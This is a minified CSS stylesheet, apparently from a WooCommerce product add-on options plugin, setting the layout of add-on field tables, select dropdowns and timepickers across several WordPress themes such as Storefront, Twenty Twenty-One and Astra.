.epofw_addon_str_div input[type=radio]{width:1.5rem;margin:3px 3px 0 5px}li.select2-search.select2-search--inline{margin:0!important}.select2-dropdown,.select2-selection--multiple{width:262px!important}.epofw_shop .epofw_label_left,.epofw_shop .epofw_td_label{margin:10px 0}.theme-storefront .epofw_addon_html .epofw_label_left{margin:15px 0}.theme-storefront .epofw_addon_html .label.epofw_td_label{margin:5px 0}.theme-twentynineteen .epofw_addon_html .epofw_label_left{margin:15px 0}.theme-twentynineteen .epofw_addon_html .label.epofw_td_label{margin:5px 0}.theme-twentynineteen .epofw_addon_html .epofw_td_value input[type=text]{box-sizing:border-box;width:100%}.theme-twentynineteen .epofw_addon_totals{margin:20px 0}.theme-twentytwenty .epofw_addon_html .epofw_label_left,.theme-twentytwentyone .epofw_addon_html .epofw_label_left{margin:15px 0}.theme-twentytwenty .epofw_addon_html .label.epofw_td_label,.theme-twentytwentyone .epofw_addon_html .label.epofw_td_label{margin:5px 0}.theme-twentytwenty .epofw_addon_totals,.theme-twentytwentyone .epofw_addon_totals{margin:20px 0}div.product form.cart table.epofw_fields_table{margin:35px 0;float:left;width:100%}div.product form.cart table.epofw_fields_table td{padding-left:8px;border:1px solid rgba(0,0,0,.1)}div.product form.cart table#addon_total{float:left;width:100%;margin:35px 0}div.product form.cart table#addon_total td{padding-left:8px;border:1px solid rgba(0,0,0,.1)}.ui-timepicker-div dl dt{margin-top:0!important}.ui-timepicker-div dl dd{margin:0 10px 20px 40%!important}.theme-twentynineteen .epofw_fields_table{margin:35px 0}.theme-twentynineteen .epofw_fields_table tr td input[type=color],.theme-twentynineteen .epofw_fields_table tr td input[type=date],.theme-twentynineteen .epofw_fields_table tr td input[type=datetime-local],.theme-twentynineteen .epofw_fields_table tr td input[type=datetime],.theme-twentynineteen .epofw_fields_table tr td input[type=email],.theme-twentynineteen .epofw_fields_table tr td input[type=month],.theme-twentynineteen .epofw_fields_table tr td input[type=number],.theme-twentynineteen .epofw_fields_table tr td input[type=password],.theme-twentynineteen .epofw_fields_table tr td input[type=search],.theme-twentynineteen .epofw_fields_table tr td input[type=tel],.theme-twentynineteen .epofw_fields_table tr td input[type=text],.theme-twentynineteen .epofw_fields_table tr td input[type=time],.theme-twentynineteen .epofw_fields_table tr td input[type=url],.theme-twentynineteen .epofw_fields_table tr td input[type=week],.theme-twentynineteen .epofw_fields_table tr td textarea{width:auto}.theme-twentynineteen .epofw_fields_table tr td input[type=checkbox],.theme-twentynineteen .epofw_fields_table tr td input[type=radio]{width:auto;margin-right:5px}.theme-twentynineteen .epofw_fields_table tr td span.select2.select2-container.select2-container--default.select2-container--focus{width:360px!important}.theme-twentynineteen .epofw_fields_table tr td span .select2-selection--multiple{width:262px!important}.theme-twentynineteen .epofw_fields_table tr td span li.select2-search.select2-search--inline{margin:0!important}.theme-twentynineteen #addon_total #addon_details td:first-child strong{text-align:center;display:block}.theme-twentynineteen #addon_total #addon_details strong{text-align:center;margin:0 auto;display:block}.theme-twentynineteen .product-name dd p{display:inline}.theme-twentynineteen .ui-timepicker-div dl dd{margin:0 10px 25px 40%}.theme-twentytwenty .epofw_fields_table{width:100%;float:left;margin:35px 0}.theme-twentytwenty .epofw_fields_table tr td input[type=color],.theme-twentytwenty .epofw_fields_table tr td input[type=date],.theme-twentytwenty .epofw_fields_table tr td input[type=datetime-local],.theme-twentytwenty .epofw_fields_table tr td input[type=datetime],.theme-twentytwenty .epofw_fields_table tr td input[type=email],.theme-twentytwenty .epofw_fields_table tr td input[type=month],.theme-twentytwenty .epofw_fields_table tr td input[type=password],.theme-twentytwenty .epofw_fields_table tr td input[type=search],.theme-twentytwenty .epofw_fields_table tr td input[type=tel],.theme-twentytwenty .epofw_fields_table tr td input[type=text],.theme-twentytwenty .epofw_fields_table tr td input[type=time],.theme-twentytwenty .epofw_fields_table tr td input[type=url],.theme-twentytwenty .epofw_fields_table tr td input[type=week],.theme-twentytwenty .epofw_fields_table tr td textarea{width:auto}.theme-twentytwenty .epofw_fields_table tr td input[type=checkbox],.theme-twentytwenty .epofw_fields_table tr td input[type=radio]{width:auto;margin-right:5px}.theme-twentytwenty .epofw_fields_table tr td span.select2.select2-container.select2-container--default.select2-container--focus{width:360px!important}.theme-twentytwenty .epofw_fields_table tr td span .select2-selection--multiple{width:262px!important}.theme-twentytwenty .epofw_fields_table tr td span li.select2-search.select2-search--inline{margin:0!important}.theme-twentytwenty #addon_total #addon_details td:first-child strong{text-align:center;display:block}.theme-twentytwenty #addon_total #addon_details strong{text-align:center;margin:0 auto;display:block}.theme-twentytwenty .product-name dd p{display:inline}.theme-twentytwenty .ui-timepicker-div dl dt{margin-top:0!important}.theme-twentytwenty .ui-timepicker-div dl dd{margin:0 10px 20px 40%}.theme-twentytwentyone .epofw_fields_table{margin:35px 0}.theme-twentytwentyone .epofw_fields_table tr td a:focus,.theme-twentytwentyone .epofw_fields_table tr td button:focus,.theme-twentytwentyone .epofw_fields_table tr td input:focus,.theme-twentytwentyone .epofw_fields_table tr td textarea:focus{outline:0}.theme-twentytwentyone .epofw_fields_table tr td input[type=color],.theme-twentytwentyone .epofw_fields_table tr td input[type=date],.theme-twentytwentyone .epofw_fields_table tr td input[type=datetime-local],.theme-twentytwentyone .epofw_fields_table tr td input[type=datetime],.theme-twentytwentyone .epofw_fields_table tr td input[type=email],.theme-twentytwentyone .epofw_fields_table tr td input[type=month],.theme-twentytwentyone .epofw_fields_table tr td input[type=password],.theme-twentytwentyone .epofw_fields_table tr td input[type=search],.theme-twentytwentyone .epofw_fields_table tr td input[type=tel],.theme-twentytwentyone .epofw_fields_table tr td input[type=text],.theme-twentytwentyone .epofw_fields_table tr td input[type=time],.theme-twentytwentyone .epofw_fields_table tr td input[type=url],.theme-twentytwentyone .epofw_fields_table tr td input[type=week],.theme-twentytwentyone .epofw_fields_table tr td textarea{width:auto}.theme-twentytwentyone .epofw_fields_table tr td input[type=checkbox],.theme-twentytwentyone .epofw_fields_table tr td input[type=radio]{width:25px;margin-right:5px;vertical-align:sub}.theme-twentytwentyone .epofw_fields_table tr td span.select2.select2-container.select2-container--default.select2-container--focus{width:360px!important}.theme-twentytwentyone .epofw_fields_table tr td span .select2-selection--multiple{width:262px!important}.theme-twentytwentyone .epofw_fields_table tr td span li.select2-search.select2-search--inline{margin:0!important}.theme-twentytwentyone #addon_total #addon_details td:first-child strong{text-align:center;display:block}.theme-twentytwentyone #addon_total #addon_details strong{text-align:center;margin:0 auto;display:block}.theme-twentytwentyone .product-name dd p{display:inline}.theme-twentytwentyone .ui-timepicker-div dl dt{margin-top:0!important}.theme-twentytwentyone .ui-timepicker-div dl dd{margin:0 10px 20px 40%}.theme-storefront .epofw_fields_table{margin:35px 0}.theme-storefront .epofw_fields_table tr td label{display:block}.theme-storefront .epofw_fields_table tr td a:focus,.theme-storefront .epofw_fields_table tr td button:focus,.theme-storefront .epofw_fields_table tr td input:focus,.theme-storefront .epofw_fields_table tr td textarea:focus{outline:0}.theme-storefront .epofw_fields_table tr td input[type=color],.theme-storefront .epofw_fields_table tr td input[type=date],.theme-storefront .epofw_fields_table tr td input[type=datetime-local],.theme-storefront .epofw_fields_table tr td input[type=datetime],.theme-storefront .epofw_fields_table tr td input[type=email],.theme-storefront .epofw_fields_table tr td input[type=month],.theme-storefront .epofw_fields_table tr td input[type=password],.theme-storefront .epofw_fields_table tr td input[type=search],.theme-storefront .epofw_fields_table tr td input[type=tel],.theme-storefront .epofw_fields_table tr td input[type=text],.theme-storefront .epofw_fields_table tr td input[type=time],.theme-storefront .epofw_fields_table tr td input[type=url],.theme-storefront .epofw_fields_table tr td input[type=week],.theme-storefront .epofw_fields_table tr td textarea{width:auto}.theme-storefront .epofw_fields_table tr td input[type=checkbox],.theme-storefront .epofw_fields_table tr td input[type=radio]{margin-right:5px}.theme-storefront .epofw_fields_table tr td input[type=number]{width:4.235801032em;text-align:center}.theme-storefront .epofw_fields_table tr td span.select2.select2-container.select2-container--default.select2-container--focus{width:200px!important}.theme-storefront .epofw_fields_table tr td span .select2-selection--multiple{width:200px!important}.theme-storefront .epofw_fields_table tr td span li.select2-search.select2-search--inline{margin:0!important}.theme-storefront #addon_total #addon_details td:first-child strong{text-align:center;display:block}.theme-storefront #addon_total #addon_details strong{text-align:center;margin:0 auto;display:block}.theme-storefront .product-name dd p{display:inline}.theme-storefront .ui-timepicker-div dl dt{margin-top:0!important}.theme-storefront .ui-timepicker-div dl dd{margin:0 10px 20px 40%}.theme-neve .epofw_fields_table tr:last-child td{border-bottom:none}.theme-neve #addon_total tr:last-child td{border-bottom:none}.theme-neve .ui-timepicker-div dl dt{margin-top:0!important}.theme-neve .ui-timepicker-div dl dd{margin:0 10px 20px 40%}.theme-astra div.product form.cart table.epofw_fields_table{margin:35px 0;float:left;width:100%}.theme-astra div.product form.cart table.epofw_fields_table td{padding-left:8px;border:1px solid rgba(0,0,0,.1)}.theme-astra div.product form.cart table#addon_total td{padding-left:8px;border:1px solid rgba(0,0,0,.1)}.theme-astra .ui-timepicker-div dl dt{margin-top:0!important}.theme-astra .ui-timepicker-div dl dd{margin:0 10px 20px 40%}